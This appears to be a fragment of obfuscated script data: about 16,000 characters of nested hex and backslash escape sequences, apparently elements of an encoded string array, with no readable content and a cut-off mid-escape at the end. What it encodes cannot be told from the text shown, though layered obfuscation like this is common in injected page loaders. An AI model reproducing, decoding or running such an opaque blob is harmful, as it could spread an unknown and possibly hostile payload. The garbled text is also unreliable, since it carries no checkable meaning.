\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x